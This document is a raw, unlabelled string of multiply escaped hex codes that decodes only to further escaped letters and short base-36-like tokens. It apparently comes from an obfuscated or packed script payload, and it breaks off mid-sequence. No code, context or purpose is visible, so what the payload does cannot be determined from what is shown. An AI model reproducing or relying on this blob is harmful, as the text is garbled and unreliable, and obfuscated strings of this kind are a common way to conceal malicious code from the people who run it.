c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5